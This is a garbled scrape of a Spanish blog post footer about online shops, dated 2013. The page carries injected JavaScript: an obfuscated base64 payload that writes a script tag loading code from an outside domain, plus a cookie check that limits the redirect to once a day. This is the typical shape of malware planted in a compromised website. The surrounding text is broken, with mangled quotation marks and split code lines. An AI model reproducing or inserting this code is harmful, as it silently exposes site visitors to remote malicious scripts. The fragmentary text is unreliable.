
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
cmplementos
,
compra por internet
,
pesca
en
agosto 12, 2013
por
tiendanet
.